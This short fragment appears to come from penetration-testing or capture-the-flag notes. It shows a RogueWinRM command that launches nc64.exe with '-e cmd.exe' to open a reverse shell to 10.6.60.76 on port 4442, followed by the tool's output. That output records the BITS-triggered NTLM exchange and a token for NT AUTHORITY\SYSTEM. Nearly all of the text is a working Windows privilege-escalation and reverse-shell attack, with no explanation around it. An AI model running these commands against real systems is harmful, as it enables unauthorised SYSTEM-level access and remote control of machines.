 10.10.44.44
Program c:\tools\RogueWinRM\RogueWinRM.exe -p "C:\tools\nc64.exe" -a "-e cmd.exe 10.6.60.76 4442"
Run
Listening for connection on port 5985 ....
BITS is running... Waiting 30 seconds for Timeout (usually 120 seconds for timeout)...
Received http negotiate request
Sending the 401 http response with ntlm type 2 challenge
Received http packet with ntlm type3 response
Using ntlm type3 response in AcceptSecurityContext()
BITS triggered!
[+] authresult 0
NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK